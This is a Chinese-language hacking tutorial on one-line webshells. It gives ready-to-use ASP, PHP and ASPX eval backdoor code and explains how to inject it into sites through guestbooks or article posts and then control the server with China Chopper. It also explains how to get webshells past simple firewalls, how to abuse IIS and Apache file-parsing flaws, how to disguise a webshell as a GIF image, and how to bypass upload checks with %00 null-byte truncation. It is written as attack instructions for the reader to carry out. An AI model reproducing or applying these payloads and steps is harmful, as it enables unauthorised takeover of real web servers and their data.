一句话木马——

一句话木马短小精悍,而且功能强大,隐蔽性非常好,在入侵中扮演着强大的作用。

黑客在注册信息的电子邮箱或者个人主页等插入类似如下代码:

<%execute request(“value”)%> 其中value是值,所以你可以更改自己的值,前面的request就是获取这个值 <%eval request(“value”)%>(现在比较常见,而且字符少,对表单字数有限制的地方特别有用)。

当知道了数据库的url,就可以利用本地一张网页进行连接得到webshell,(不知道数据库也可以,只要知道<%eval request(“value”)%>这个文件被插入到哪一个asp文件里就可以),这就被称为一句话木马,基于B/S结构。

写法——

Asp一句话:

<%eval request(“xxx”)%>

Php 一句话:

<%php @eval($_POST[xxx]);?>

Aspx一句话:

<%@ Page Languag=”xxx”%>

<%eval(Request.Item[“xxx”])%>

连接木马的客户端——

中国菜刀,中国砍刀,lanker一句话客户端,zv新型php一句话木马客户端

木马的使用技巧——

首先找到数据库是asp格式的网站,然后以留言板或者发表文章的方式把一句话添加到asp数据库,或者加进asp网页,记住!我们的目的是把一句话<%execute request("xxx")% >添加到数据库无论论任何方式!然后打开客户端,填上加入了一句话的asp文件,或者是asp网页,然后进入此网站服务器。





示例:网页上传webshell

上传大马后打开上传的路劲xx.asp,并输入密码

webshell就拿到了

木马的制作——

C32下做一句话》打开c32,把图片放里面,写入一句话保存,退出

小马与大马的区别——



小马体积小,容易隐藏,隐蔽性强,最重要在于与图片结合一起上传之后可以利用nginx或IS的解析漏洞来运行,不过功能少,一般只有上传等功能。大马体积比较大一般50K以上。功能也多,一般都包括提权命令,磁盘管理,数据库连接借口,执行命令甚至有些以具备自带提权功能和压缩,解压缩网站程序的功能。这种马隐蔽性不好,而大多代码如不加密的话很多杀毒厂商开始追杀此类程序



通过加密webshell过简单的waf

变量通过函数加载进来,也就是打乱变量,重新组合,使变量复杂化,绕过防火墙

文件解析漏洞——

解析漏洞主要说的是一些特殊文件被iis,apache,nginx在某种情况下解释成脚本文件格士的漏洞。

Iis解析漏洞

1.目录解析

当网站下建立文件夹的名字为.asp,.asa的文件夹,其目录内的任何扩展名的文件都被iis当作asp文件来解析并执行,如创建目录/xxx.asp/xx.jpg xx.jpg被当作asp文件来执行,如果黑客可以控制活上传文件夹路径,就可以不管上传后的图片改不改名都能拿shell。

2.符号后面不被解析——(可使用抓包软件改后缀)

在这种情况下,分号后面的不被解析,也就是说xxx.asp;.jpg会被服务器看成是xxx.jpg

Apache解析漏洞

1.apache是从右到左开始判断解析,如果为不可识别解析,就再往左判断,如xxx.php.owf.rar ,”.owf”和”.rar”这两种后缀是apache解析不了的,apache就会把xxx.php.owf.rar解析成php.

怎么去判断是不是合法的后缀就是这个漏洞利用关键,测试时把常见的后缀都写上,去测试是不是合法,任意不识别的后缀,逐级向上识别

文件头欺骗漏洞——



在一句话木马内容前面加入gif89a,如:gif89a <%eval request(“xx”)%> 然后将木马保存为图片的格式,如xxx.jpg,xx.gif文件头欺骗可以用来绕过简单的waf。

00截断——



找到上传漏洞后,打开选择上传的一句话木马,打开抓包软件,进行00截断,把抓到的数据包改为%00

选取%00

变成16进制

放包

复制路经后,web访问测试,用菜刀连接放大马